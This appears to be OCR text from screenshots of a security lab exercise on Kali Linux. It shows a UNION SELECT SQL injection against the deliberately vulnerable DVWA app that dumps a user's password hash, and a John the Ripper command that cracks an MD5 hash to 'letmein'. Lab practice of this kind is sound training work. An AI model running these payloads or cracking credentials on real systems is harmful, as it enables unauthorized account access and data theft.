 kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd Desktop
(kali㉿kali)-[~/Desktop]
$ ls
prove.txt
(kali㉿kali)-[~/Desktop]
$ sudo john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt prove.txt
[sudo] password for kali:
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
(kali㉿kali)-[~/Desktop]
$ sudo john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt prove.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (?)
1g 0:00:00:00 DONE (2023-09-26 15:18) 100.0g/s 76800p/s 76800c/s 76800C/s jeffrey..james1
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
(kali㉿kali)-[~/Desktop]
$
"the quieter yo
Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users+WHE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users WHERE user='PABLO' #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users WHERE user='PABLO' #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7